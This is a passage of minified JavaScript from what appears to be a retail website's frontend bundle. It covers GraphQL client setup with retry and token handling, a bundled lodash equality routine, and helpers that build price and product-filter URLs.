e(r,t.getContext())}).then(t.setContext).then(function(){a||(o=r(t).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}))}).catch(n.error.bind(n)),function(){a=!0,o&&o.unsubscribe()}})})}e.s(["from",()=>eF],195594),e.s(["setContext",()=>ej],204425),e.s(["default",0,{possibleTypes:{BasketOrder:["Basket","OrderReceipt"],Customer:["GuestCustomer","RegisteredCustomer"],LoyaltyApiResponse:["EstimatedLoyaltyPointsPayload","LoyaltyAvailableRewardsToClaimPayload","LoyaltyClaimDiscountCouponPayload","LoyaltyClaimedRewardsPayload","LoyaltyCouponStatusPayload","LoyaltyPointsPayload","RejectRedeemedRewardEventPayload","UpdateCustomerProfilePayload"],LoyaltyReward:["LoyaltyAvailableReward","LoyaltyClaimedReward","LoyaltyCouponClaimEvent"],Node:["Basket","BasketPaymentInstrument","BasketShipment","CustomerAddress","CustomerListsCustomer","CustomerPaymentInstrument","GuestCustomer","IntegrationUser","MasterProduct","OrderPaymentInstrument","OrderReceipt","OrderShipment","ProductList","RegisteredCustomer","SizeChart","SizePreferenceOptions","Store","VariantProduct"],OIS_InvoiceDocument:["OIS_CreditInvoice","OIS_DebitInvoice","OIS_ReceiptConfirmationInvoice"],OIS_Rma:["OIS_ItemizedRma","OIS_PreprintedLabelRma","OIS_StoreRma"],OIS_RmaItem:["OIS_ExchangeItem","OIS_RefundItem"],OIS_VariantProduct:["OIS_VariantProductEGiftCard","OIS_VariantProductRegular"],PaymentInstrument:["AdyenPaymentInstrument","ApplePayPaymentInstrument","AurusCreditCardPaymentInstrument","BasketPaymentInstrument","CreditCardPaymentInstrument","CustomerPaymentInstrument","GiftCardPaymentInstrument","KlarnaPaymentInstrument","OrderPaymentInstrument","PayPalPaymentInstrument","PaymetricPaymentInstrument","VipPaymentInstrument"],Product:["MasterProduct","VariantProduct"],SearchHit:["MasterProductSearchHit","SlicingGroupSearchHit"],Shipment:["BasketShipment","OrderShipment"],SizeChartRowData:["SizeChartRowDatum","SizeChartRowMeasurement"]}}],609384),e.i(247167);var eq=e.i(521110);function eU(e){return new o.ApolloLink(function(t,r){return new y.Observable(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,eq.graphQLResultHasProtocolErrors)(i)&&(a=e({protocolErrors:i.extensions[eq.PROTOCOL_ERRORS_SYMBOL],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}var eB=o.ApolloLink;function ez(e){var t=eB.call(this)||this;return t.link=eU(e),t}(0,n.__extends)(ez,eB),ez.prototype.request=function(e,t){return this.link.request(e,t)};var eG=e.i(916073);e.s(["createErrorLink",0,({logger:e,service:t})=>eU(({graphQLErrors:r,networkError:n})=>{r&&r.forEach(({message:r,locations:n,path:i,extensions:o})=>{let a=o?.arguments?`, Arguments: [${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_CODE]}: ${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_MESSAGE]}]`:"",s=`[${t}] Message: ${r}, Location: ${n}, Path: ${i}${a}`;e.error(s)}),n&&e.error(`[${t}] Network error: ${n.message??n}`)})],621976);var eV=e.i(854642),eQ=function(){function e(e,t,r,i,o){var a=this;this.observer=e,this.operation=t,this.forward=r,this.delayFor=i,this.retryIf=o,this.retryCount=0,this.currentSubscription=null,this.onError=function(e){return(0,n.__awaiter)(a,void 0,void 0,function(){return(0,n.__generator)(this,function(t){switch(t.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)];case 1:if(t.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2];return this.observer.error(e),[2]}})})},this.try()}return e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null},e.prototype.try=function(){var e=this;this.currentSubscription=this.forward(this.operation).subscribe({next:function(t){var r;if((0,eq.graphQLResultHasProtocolErrors)(t)){e.onError(new eq.ApolloError({protocolErrors:t.extensions[eq.PROTOCOL_ERRORS_SYMBOL]})),null==(r=e.currentSubscription)||r.unsubscribe();return}e.observer.next(t)},error:this.onError,complete:this.observer.complete.bind(this.observer)})},e.prototype.scheduleRetry=function(e){var t=this;if(this.timerId)throw Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout(function(){t.timerId=void 0,t.try()},e)},e}(),e$=function(e){function t(t){var r,n,i,o,a,s,u,c,l,d,p,f,h=e.call(this)||this,m=t||{},g=m.attempts,y=m.delay;return h.delayFor="function"==typeof y?y:(i=void 0===(n=(r=y||{}).initial)?300:n,a=void 0===(o=r.jitter)||o,u=void 0===(s=r.max)?1/0:s,c=a?i:i/2,function(e){var t=Math.min(u,c*Math.pow(2,e));return a&&(t=Math.random()*t),t}),h.retryIf="function"==typeof g?g:(d=(l=g||{}).retryIf,f=void 0===(p=l.max)?5:p,function(e,t,r){return!(e>=f)&&(d?d(r,t):!!r)}),h}return(0,n.__extends)(t,e),t.prototype.request=function(e,t){var r=this;return new y.Observable(function(n){var i=new eQ(n,e,t,r.delayFor,r.retryIf);return function(){i.cancel()}})},t}(o.ApolloLink),eW=e.i(880666);function eH(e){return new Date(Math.floor(new Date().getTime()-((0,eW.getPublicConfig)()?.uacapi.access_token_buffer_ms||0)/1e3))>=e}e.s(["isTokenExpired",()=>eH],538036);class eK extends e${ignoredOperations;isServer;getUserSession;handleUnauthorizedResponse;constructor({ignoredOperations:e=[],isServer:t=!1,maxAttempts:r=5,minDelayMs:n=500,getUserSession:i,handleUnauthorizedResponse:o}){super({attempts:(n,a,s)=>!(!(n<r)||t||e.includes(a.operationName))&&s?.statusCode===401&&(i()&&o&&o(),!0),delay:e=>e*n*(Math.random()+1)}),this.ignoredOperations=e,this.isServer=t,this.getUserSession=i,this.handleUnauthorizedResponse=o}request(e,t){let r=e=>{let r=this.isServer?void 0:this.getUserSession();return!this.isServer&&!this.ignoredOperations.includes(e.operationName)&&(!r||eH(r.uacapi.expiresAt))?(0,eV.fromError)({message:`[RetryWithTokenLink] Short Circuit - [${e.operationName}] - Expired uacapi token`,name:"short-circuit",statusCode:401}):(e.setContext({headers:{...e.getContext()?.headers??{},...!!r?.uacapi.accessToken&&{Authorization:`Bearer ${r.uacapi.accessToken}`}}}),t(e))};return super.request(e,r)}}e.s(["RetryWithTokenLink",()=>eK],686881)},663976,386176,e=>{"use strict";var t=e.i(541793),r=e.i(204359),n=e.i(278644),i=e.i(195594),o=e.i(204425),a=e.i(609384),s=e.i(394580),u=e.i(770362),c=e.i(279404),l=e.i(621976),d=e.i(686881),p=e.i(197030),f=e.i(427550),h=e.i(941110);let m=(0,s.createClientLogger)("uacapi-client"),g=`${c.UaConfigPublicImpl.appName}/${c.UaConfigPublicImpl.appVersion}`,y=c.UaConfigPublicImpl.defaultDomain,v={};function _(e,s,_,b){let E=(0,p.validateLocale)(e);return E in v?s&&v[E].cache.restore({...v[E].cache.extract(),...s}):v[E]=function(e,s,p){let[v,_]=e.split("-"),b=(0,o.setContext)(async(t,{headers:r})=>({headers:{Accept:"application/json, text/plain, */*","Accept-Language":e,uaClientType:g,"ua-language-code":v.toLocaleLowerCase(),"ua-site-code":_.toUpperCase(),origin:y,...c.UaConfigPublicImpl.ocapiUrl?{"ua-ocapi-url":c.UaConfigPublicImpl.ocapiUrl}:{},...r,...p??{}}})),E=(0,l.createErrorLink)({logger:m,service:"UACAPI"}),k=(0,n.createHttpLink)({uri:`${(0,h.getUacapiHost)(e)}/graphql/`,fetch:c.UaConfigPublicImpl.uacapiDebug?(e,t)=>{let{operationName:r,query:n}=JSON.parse(t?.body?.toString()??"{}"),[i]=`${n}`.split(" ");return(0,f.safeFetch)(`${e}?opname=${r}&optype=${i}`,t)}:f.safeFetch,credentials:"same-origin"}),S=[E,b,new d.RetryWithTokenLink({ignoredOperations:["GetUserProfile"],isServer:!1,maxAttempts:c.UaConfigPublicImpl.uacapiMaxRetryCount,getUserSession:u.getStoredSession,handleUnauthorizedResponse:s})];return S.push(k),new t.ApolloClient({link:(0,i.from)(S),cache:new r.InMemoryCache({possibleTypes:a.default.possibleTypes,typePolicies:{MasterProductSearchHit:{keyFields:["product",["style"]],merge:!1},SlicingGroupSearchHit:{keyFields:["slicedProductId"],merge:!1},ColorVariation:{keyFields:!1,merge:!1},Category:{keyFields:e=>{let t=["id"];return e.parent&&t.push("parent"),e.url&&t.push("url"),t}},Query:{fields:{categories:{keyArgs:["id","url"]}}}}}),defaultOptions:{query:{errorPolicy:"all"},mutate:{errorPolicy:"all"}},ssrMode:!1})}(E,_,b),v[E]}e.s(["initApolloClient",()=>_],386176);let b=e=>_(e);e.s(["standAloneApolloClient",()=>b],663976)},338066,(e,t,r)=>{var n,i,o,a="__lodash_hash_undefined__",s="[object Arguments]",u="[object Array]",c="[object Boolean]",l="[object Date]",d="[object Error]",p="[object Function]",f="[object Map]",h="[object Number]",m="[object Object]",g="[object Promise]",y="[object RegExp]",v="[object Set]",_="[object String]",b="[object WeakMap]",E="[object ArrayBuffer]",k="[object DataView]",S=/^\[object .+?Constructor\]$/,C=/^(?:0|[1-9]\d*)$/,w={};w["[object Float32Array]"]=w["[object Float64Array]"]=w["[object Int8Array]"]=w["[object Int16Array]"]=w["[object Int32Array]"]=w["[object Uint8Array]"]=w["[object Uint8ClampedArray]"]=w["[object Uint16Array]"]=w["[object Uint32Array]"]=!0,w[s]=w[u]=w[E]=w[c]=w[k]=w[l]=w[d]=w[p]=w[f]=w[h]=w[m]=w[y]=w[v]=w[_]=w[b]=!1;var A=e.g&&e.g.Object===Object&&e.g,P="object"==typeof self&&self&&self.Object===Object&&self,I=A||P||Function("return this")(),O=r&&!r.nodeType&&r,T=O&&t&&!t.nodeType&&t,R=T&&T.exports===O,x=R&&A.process,D=function(){try{return x&&x.binding&&x.binding("util")}catch(e){}}(),N=D&&D.isTypedArray;function M(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function L(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var F=Array.prototype,j=Function.prototype,q=Object.prototype,U=I["__core-js_shared__"],B=j.toString,z=q.hasOwnProperty,G=(n=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",V=q.toString,Q=RegExp("^"+B.call(z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$=R?I.Buffer:void 0,W=I.Symbol,H=I.Uint8Array,K=q.propertyIsEnumerable,J=F.splice,Y=W?W.toStringTag:void 0,Z=Object.getOwnPropertySymbols,X=$?$.isBuffer:void 0,ee=(i=Object.keys,o=Object,function(e){return i(o(e))}),et=ew(I,"DataView"),er=ew(I,"Map"),en=ew(I,"Promise"),ei=ew(I,"Set"),eo=ew(I,"WeakMap"),ea=ew(Object,"create"),es=eI(et),eu=eI(er),ec=eI(en),el=eI(ei),ed=eI(eo),ep=W?W.prototype:void 0,ef=ep?ep.valueOf:void 0;function eh(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function em(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function eg(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ey(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new eg;++t<r;)this.add(e[t])}function ev(e){var t=this.__data__=new em(e);this.size=t.size}function e_(e,t){for(var r=e.length;r--;)if(eO(e[r][0],t))return r;return -1}function eb(e){var t;return null==e?void 0===e?"[object Undefined]":"[object Null]":Y&&Y in Object(e)?function(e){var t=z.call(e,Y),r=e[Y];try{e[Y]=void 0;var n=!0}catch(e){}var i=V.call(e);return n&&(t?e[Y]=r:delete e[Y]),i}(e):(t=e,V.call(t))}function eE(e){return eL(e)&&eb(e)==s}function ek(e,t,r,n,i,o){var a=1&r,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var c=o.get(e);if(c&&o.get(t))return c==t;var l=-1,d=!0,p=2&r?new ey:void 0;for(o.set(e,t),o.set(t,e);++l<s;){var f=e[l],h=t[l];if(n)var m=a?n(h,f,l,t,e,o):n(f,h,l,e,t,o);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}(t,function(e,t){if(!p.has(t)&&(f===e||i(f,e,r,n,o)))return p.push(t)})){d=!1;break}}else if(!(f===h||i(f,h,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}function eS(e){var t;return t=ej(e),eR(e)?t:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(t,eA(e))}function eC(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function ew(e,t){var r,n=null==e?void 0:e[t];return!(!eM(n)||(r=n,G&&G in r))&&(eD(n)?Q:S).test(eI(n))?n:void 0}eh.prototype.clear=function(){this.__data__=ea?ea(null):{},this.size=0},eh.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t},eh.prototype.get=function(e){var t=this.__data__;if(ea){var r=t[e];return r===a?void 0:r}return z.call(t,e)?t[e]:void 0},eh.prototype.has=function(e){var t=this.__data__;return ea?void 0!==t[e]:z.call(t,e)},eh.prototype.set=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=ea&&void 0===t?a:t,this},em.prototype.clear=function(){this.__data__=[],this.size=0},em.prototype.delete=function(e){var t=this.__data__,r=e_(t,e);return!(r<0)&&(r==t.length-1?t.pop():J.call(t,r,1),--this.size,!0)},em.prototype.get=function(e){var t=this.__data__,r=e_(t,e);return r<0?void 0:t[r][1]},em.prototype.has=function(e){return e_(this.__data__,e)>-1},em.prototype.set=function(e,t){var r=this.__data__,n=e_(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},eg.prototype.clear=function(){this.size=0,this.__data__={hash:new eh,map:new(er||em),string:new eh}},eg.prototype.delete=function(e){var t=eC(this,e).delete(e);return this.size-=!!t,t},eg.prototype.get=function(e){return eC(this,e).get(e)},eg.prototype.has=function(e){return eC(this,e).has(e)},eg.prototype.set=function(e,t){var r=eC(this,e),n=r.size;return r.set(e,t),this.size+=+(r.size!=n),this},ey.prototype.add=ey.prototype.push=function(e){return this.__data__.set(e,a),this},ey.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.clear=function(){this.__data__=new em,this.size=0},ev.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ev.prototype.get=function(e){return this.__data__.get(e)},ev.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.set=function(e,t){var r=this.__data__;if(r instanceof em){var n=r.__data__;if(!er||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new eg(n)}return r.set(e,t),this.size=r.size,this};var eA=Z?function(e){return null==e?[]:function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}(Z(e=Object(e)),function(t){return K.call(e,t)})}:function(){return[]},eP=eb;function eI(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function eO(e,t){return e===t||e!=e&&t!=t}(et&&eP(new et(new ArrayBuffer(1)))!=k||er&&eP(new er)!=f||en&&eP(en.resolve())!=g||ei&&eP(new ei)!=v||eo&&eP(new eo)!=b)&&(eP=function(e){var t=eb(e),r=t==m?e.constructor:void 0,n=r?eI(r):"";if(n)switch(n){case es:return k;case eu:return f;case ec:return g;case el:return v;case ed:return b}return t});var eT=eE(function(){return arguments}())?eE:function(e){return eL(e)&&z.call(e,"callee")&&!K.call(e,"callee")},eR=Array.isArray,ex=X||function(){return!1};function eD(e){if(!eM(e))return!1;var t=eb(e);return t==p||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eN(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}function eM(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eL(e){return null!=e&&"object"==typeof e}var eF=N?function(e){return N(e)}:function(e){return eL(e)&&eN(e.length)&&!!w[eb(e)]};function ej(e){return null!=e&&eN(e.length)&&!eD(e)?function(e,t){var r,n,i=eR(e),o=!i&&eT(e),a=!i&&!o&&ex(e),s=!i&&!o&&!a&&eF(e),u=i||o||a||s,c=u?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=c.length;for(var d in e){z.call(e,d)&&!(u&&("length"==d||a&&("offset"==d||"parent"==d)||s&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||(r=d,(n=null==(n=l)?0x1fffffffffffff:n)&&("number"==typeof r||C.test(r))&&r>-1&&r%1==0&&r<n)))&&c.push(d)}return c}(e):function(e){if(r=(t=e)&&t.constructor,t!==("function"==typeof r&&r.prototype||q))return ee(e);var t,r,n=[];for(var i in Object(e))z.call(e,i)&&"constructor"!=i&&n.push(i);return n}(e)}t.exports=function(e,t){return function e(t,r,n,i,o){return t===r||(null!=t&&null!=r&&(eL(t)||eL(r))?function(e,t,r,n,i,o){var a=eR(e),p=eR(t),g=a?u:eP(e),b=p?u:eP(t);g=g==s?m:g,b=b==s?m:b;var S=g==m,C=b==m,w=g==b;if(w&&ex(e)){if(!ex(t))return!1;a=!0,S=!1}if(w&&!S)return o||(o=new ev),a||eF(e)?ek(e,t,r,n,i,o):function(e,t,r,n,i,o,a){switch(r){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case E:if(e.byteLength!=t.byteLength||!o(new H(e),new H(t)))break;return!0;case c:case l:case h:return eO(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case _:return e==t+"";case f:var s=M;case v:var u=1&n;if(s||(s=L),e.size!=t.size&&!u)break;var p=a.get(e);if(p)return p==t;n|=2,a.set(e,t);var m=ek(s(e),s(t),n,i,o,a);return a.delete(e),m;case"[object Symbol]":if(ef)return ef.call(e)==ef.call(t)}return!1}(e,t,g,r,n,i,o);if(!(1&r)){var A=S&&z.call(e,"__wrapped__"),P=C&&z.call(t,"__wrapped__");if(A||P){var I=A?e.value():e,O=P?t.value():t;return o||(o=new ev),i(I,O,r,n,o)}}return!!w&&(o||(o=new ev),function(e,t,r,n,i,o){var a=1&r,s=eS(e),u=s.length;if(u!=eS(t).length&&!a)return!1;for(var c=u;c--;){var l=s[c];if(!(a?l in t:z.call(t,l)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);for(var f=a;++c<u;){var h=e[l=s[c]],m=t[l];if(n)var g=a?n(m,h,l,t,e,o):n(h,m,l,e,t,o);if(!(void 0===g?h===m||i(h,m,r,n,o):g)){p=!1;break}f||(f="constructor"==l)}if(p&&!f){var y=e.constructor,v=t.constructor;y!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof v&&v instanceof v)&&(p=!1)}return o.delete(e),o.delete(t),p}(e,t,r,n,i,o))}(t,r,n,i,e,o):t!=t&&r!=r)}(e,t)}},352789,e=>{"use strict";var t=e.i(96830),r=e.i(338066),n=e.i(906927),i=e.i(279404);function o(e,t){let r=new Intl.NumberFormat(t).formatToParts(12345.6),o=new Intl.NumberFormat(t,{useGrouping:!1}).format(0x24cb016ea).split("").reverse(),a=new Map(o.map((e,t)=>[e,t])),s=r.find(e=>"group"===e.type)?.value,u=RegExp(`[${s?.trim()===""?"\\s":s}}]`,"g"),c=RegExp(`[${r.find(e=>"decimal"===e.type)?.value}]`),l=RegExp(`[${o.join("")}]`,"g"),d=e;if(i.UaConfigPublicImpl.isEMEA){let r=e.replace(",","").replace(" ","");d=new Intl.NumberFormat(t,{currency:(0,n.getCurrencyByLocale)(t)}).format(parseInt(r,10))}let p=d.trim().replace(u,"").replace(c,".").replace(l,e=>`${a.get(e)}`);return p?+p:NaN}var a=e.i(197030);e.i(618566);let s={"top-gifts":!0,"top-gifts-mens":!0,"top-gifts-womens":!0,"top-gifts-boys":!0,"top-gifts-girls":!0,"stocking-stuffers":!0},u=e=>decodeURIComponent(e).replace("_and_"," & ").replaceAll("_"," "),c=e=>e.match(/\d+/g)??[];function l(e,t=!1){let r=e.find(e=>"price"===e.attributeId)?.values??[];return t?r.reduce((e,t)=>{let r=c(t.label);if(1===r.length)e[t.label]={min:0,max:parseInt(r[0],10)};else if(2===r.length){let[n,i]=r;e[t.label]={min:parseInt(n,10),max:parseInt(i,10)}}return e},{}):r.reduce((e,t,n)=>{let i=c(t.label);if(0===n&&1===i.length&&(e[t.label]={min:0,max:parseInt(i[0],10)}),n===r.length-1&&1===i.length&&(r.length>1||parseInt(i[0],10)>100)&&(e[t.label]={min:parseInt(i[0],10),max:9999}),2===i.length){let[r,n]=i;e[t.label]={min:parseInt(r,10),max:parseInt(n,10)}}return e},{})}let d=(e,r)=>(0,t.ensureArray)(r?.values).find(t=>{let r,n,i;return r=t?.label.toLowerCase(),n=e.toLowerCase(),i=r.replace(/\s(&|and)\s/g,e=>"&"===e.trim()?" and ":" & "),r===n||i===n})?.label,p=(e,t)=>`${e}_${t}`;function f(e,t){let r=e.split("?"),n=r[0],i=new URLSearchParams(r[1]||"");return t?i.set("srule",t):i.delete("srule"),`${n}?${i.toString()}`}e.s(["GIFTS_PRICE_MAP",0,s,"PRICE_RANGE_LOWER_BOUND",0,0,"PRICE_RANGE_UPPER_BOUND",0,9999,"createRefinementUrl",0,({refinements:e,url:r,categoryId:i,updatedRefinements:o,locale:a,currentQueryParams:u})=>{let c,d,f=0===Object.keys(o).length,h=l(e,!!s[i]),m=["c_gender","c_colorgroup","c_fittype","c_enduse","c_silhouette","c_division","c_team","c_subsilhouette","c_gearline","c_subsubsilhouette","c_productcollection","c_productfamily"].reduce((t,r)=>{let n=e.find(e=>e.attributeId===r);if(n){let e=n.values.map(e=>{let t=p(n.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(n.attributeId,e.label)]);if(e.length)return[...t,e.map(e=>encodeURIComponent(e.label.split(" ").join("_").replace("&","and").toLowerCase())).join("+")]}return t},[]),g=(c=new URLSearchParams((0,t.ensureString)(u)),d=new URLSearchParams,c.forEach((e,t)=>{t.startsWith("prefn")||t.startsWith("prefv")||t.startsWith("viewPreference")||d.set(t,e)}),d);g.delete("start"),g.delete("page"),g.delete("locale"),g.delete("cid");let y=e.find(e=>"price"===e.attributeId&&e.values.find(e=>!f&&`price_${e.label}`in o||f&&e.selected));if(y){let e=y.values.map(e=>{let t=`price_${e.label}`;return t in o?{...e,selected:o[t]}:e}).find(e=>e.selected&&e.hitCount>0&&!f&&`price_${e.label}`in o||f&&e.selected);if(e?.selected&&h){let t=h[e.label];g.set("pmin",(0,n.getFormattedMoney)(t?.min,a)),g.set("pmax",(0,n.getFormattedMoney)(t?.max,a))}else g.delete("pmin"),g.delete("pmax")}let v=["c_silhouette","c_subsubsilhouette","c_discountPercentage"],_=i.includes("outlet")||i.includes("sale");["c_merchCollection","c_size","c_length","c_agegroup",..._?v:[],"c_enriched_activities","c_enriched_bra_features","c_enriched_climate_weather","c_enriched_has_pockets","c_enriched_key_feature","c_enriched_material"].reduce((r,n)=>{let i=e.find(e=>e.attributeId===n);if(i){let e=i.values.map(e=>{let t=p(i.attributeId,e.label);return t in o?{...e,selected:o[t]}:e}).filter(e=>e.selected&&e.hitCount>0&&!1!==o[p(i.attributeId,e.label)]).map(e=>e.label);return e.length?[...r,{attribute:i.attributeId.replace("c_",""),value:e.join("|")}]:r}if(_&&v.includes(n)){let e=new URLSearchParams(u),i=Array.from(e.entries()).find(([e,t])=>`c_${t}`===n);if(i){let[o]=i,a=(0,t.ensureString)(e.get(`prefv${o.replace(/^\D+/g,"")}`));return[...r,{attribute:n.replace("c_",""),value:a}]}}return r},[]).forEach((e,t)=>{let r=t+1;g.set(`prefn${r}`,e.attribute),g.set(`prefv${r}`,e.value)});let b=m.length?`${r}${m.join("-")}/`:r;return g.toString()?`${b}?${g.toString()}`:b},"createSortUrl",()=>f,"getCategoryFromCid",0,(e,r)=>{let n=e.reduce((e,t)=>{var r;return e.set((r=t.url,`/${r.split("/").filter(e=>""!==e&&!["c","d","t"].includes(e)).join("/")}/`),t)},new Map),i=r.reduce((e,t,r)=>[...e,`${(r>0?e[r-1]:"/")+t}/`],[]).reverse();return n.get((0,t.ensureString)(i.find(e=>n.get(e))))},"getFilterRefinementInput",0,(e,n,i,a,s=!1)=>{let c,p,f,h,m,{rawRouteRefinements:g,unusedSegments:y}=((e,t)=>{let[r,...n]=e.split("/").filter(e=>e),[i,...o]=t.filter(e=>0>n.indexOf(e));return{rawRouteRefinements:i?i.split(/\+|-|\s/).map(u):[],unusedSegments:o}})(n,i.cid?.map(e=>decodeURIComponent(e))||i.routeParams?.map(e=>decodeURIComponent(e))||[]),v=l(e,s),_=((e,n,i,a)=>{if(!e.pmin||!e.pmax)return[];let s=[o(e.pmin,a),o(e.pmax,a)].filter(e=>!!e&&9999!==e&&0!==e),u=n.find(e=>"price"===e.attributeId),c=(0,t.ensureArray)(u?.values).find(e=>{let t=e?.label||"",n=t?.match(/\d+/g)?.map(e=>parseInt(e,10)).sort((e,t)=>e-t);return(0,r.default)(n,s)})?.label;if(u&&c){let e=i[c],t=`(${e.min}..${e.max})`;return[{attributeId:u.attributeId,values:[t]}]}let l=parseInt(e.pmin,10),d=parseInt(e.pmax,10);return[{attributeId:"price",values:[`(${l}..${d})`]}]})(i,e,v,a),{refinements:b,isSizeFilterSelected:E}=(c=[],p=!1,Array.from(Object.keys(i)).filter(e=>e.includes("prefn")).forEach(t=>{let[r,n]=t.split("prefn"),o=i[t],a=i[`prefv${n}`];if(!o||!a||Array.isArray(o)||Array.isArray(a))return;"size"===o&&(p=!0);let s=e.find(e=>e.attributeId===`c_${o}`);if(s){let e=s.values.filter(e=>a.split("|").includes(e.label)).map(e=>e.label);c.push({attributeId:s.attributeId,values:e})}["silhouette","subsubsilhouette"].includes(o)&&c.push({attributeId:`c_${o}`,values:[a]})}),{refinements:c,isSizeFilterSelected:p}),k=[..._,...b,...!E&&i.viewPreference?[{attributeId:"c_size",values:[i.viewPreference]}]:[]];return{refinements:[...(f=t=>{let r=e.find(e=>d(t,e));if(r){let e=d(t,r);if(e)return{refinement:r,matchedValue:e}}},h=(e,t,r)=>e.find(e=>e.attributeId===t)?e.map(e=>e.attributeId===t?{...e,values:[...e.values,r]}:e):[...e,{attributeId:t,values:[r]}],m=new Set,g.reduce((t,r,n)=>{if(m.has(n))return t;let i=e.find(e=>d(r,e));if(i){let e=d(r,i);return e?h(t,i.attributeId,e):t}let o=Math.min(3,g.length-n-1);for(let e=o;e>=1;e-=1){let r=Array.from({length:e+1},(e,t)=>n+t);if(r.some(e=>m.has(e)))continue;let i=f(g.slice(n,n+e+1).join("-"));if(i)return r.forEach(e=>m.add(e)),h(t,i.refinement.attributeId,i.matchedValue)}return k.find(e=>e.values.map(e=>e.toLowerCase()).includes(r))||y.push(r),t},[])),...k],unusedSegments:y}},"getFilterRefinementPrice",0,(e,t)=>{let r=[];if(e.pmin&&e.pmax){let n=(0,a.getDefaultLocale)();r=[o(e.pmin,t||n),o(e.pmax,t||n)]}return r},"getRefinementKey",0,p],352789)},955370,e=>{"use strict";var t=e.i(774729),r=e.i(663976);async function n(e,n){return(0,r.standAloneApolloClient)(n).query({query:t.ContentAssetsDocument,variables:{ids:Array.from(new Set(e))},fetchPolicy:"no-cache"})}e.s(["default",()=>n])},13451,(e,t,r)=>{t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},352445,(e,t,r)=>{t.exports=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},935045,(e,t,r)=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},226252,(e,t,r)=>{var n=e.r(935045).default;t.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports},863974,(e,t,r)=>{var n=e.r(935045).default,i=e.r(226252);t.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports},514356,(e,t,r)=>{var n=e.r(863974);function i(e,t){for(var r=0;r<t.length;r++){var 